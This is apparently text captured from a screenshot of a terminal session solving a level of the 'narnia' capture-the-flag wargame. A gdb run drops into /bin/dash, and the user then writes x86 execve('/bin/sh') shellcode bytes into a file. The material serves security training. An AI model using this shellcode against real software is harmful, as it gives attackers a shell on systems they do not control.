 narnia1@narnia: /tmp/t...
11:06 AM
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG
File Actions Edit View Help
narnia1@narn...p.Ur0dbfAQhG
0xffffde98: 0xff 0xff 0x2f 0x62 0x69 0x6e 0x2f 0x73
0xffffdea0: 0x68
(gdb) c
Continuing.
process 13767 is executing new program: /bin/dash
Error in re-setting breakpoint 1: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
Error in re-setting breakpoint 1: No symbol "main" in current context.
$ ls
narnia0 narnia1.c narnia3 narnia4.c narnia6 narnia7.c
narnia0.c narnia2 narnia3.c narnia5 narnia6.c narnia8
narnia1 narnia2.c narnia4 narnia5.c narnia7 narnia8.c
$
[Inferior 1 (process 13767) exited normally]
(gdb) quit
narnia1@narnia:/narnia$ tempdir=$(mktemp -d)
narnia1@narnia:/narnia$ cd $tempdir
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG$ echo -e '\xeb\x0b\x5b\x31\xc0\x31\xc9\x31\xd2\xb0
\x0b\xcd\x80\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68' > shellcode
narnia1@narnia:/tmp/tmp.Ur0dbfAQhG$